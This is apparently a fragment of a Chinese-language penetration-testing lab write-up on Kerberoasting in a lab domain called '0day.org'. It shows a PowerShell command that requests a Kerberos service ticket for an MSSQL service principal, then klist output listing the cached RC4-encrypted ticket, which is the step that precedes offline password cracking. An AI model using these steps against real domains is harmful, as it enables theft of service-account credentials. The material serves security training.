 PS C:\Users\jack.0DAY> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/Srv
-DB-0day.0day.org:1433"
Id : uuid-c47d6f4d-a979-41d5-a3cc-464592ab483e-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2020/11/28 12:37:03
ValidTo : 2020/11/28 22:37:03
ServicePrincipalName : MSSQLSvc/Srv-DB-0day.0day.org:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\jack.0DAY> klist
当前登录 ID 是 0:0x45e8a
缓存的票证: (2)
#0> 客户端: jack @ 0DAY.ORG
服务器: krbtgt/0DAY.ORG @ 0DAY.ORG
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 11/28/2020 20:37:03 (本地)
结束时间: 11/29/2020 6:37:03 (本地)
续订时间: 12/5/2020 20:37:03 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
#1> 客户端: jack @ 0DAY.ORG
服务器: MSSQLSvc/Srv-DB-0day.0day.org:1433 @ 0DAY.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 11/28/2020 20:37:03 (本地)
结束时间: 11/29/2020 6:37:03 (本地)
续订时间: 12/5/2020 20:37:03 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
PS C:\Users\jack.0DAY> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken
-DB-0day.0day.org:1433"
0x00实验室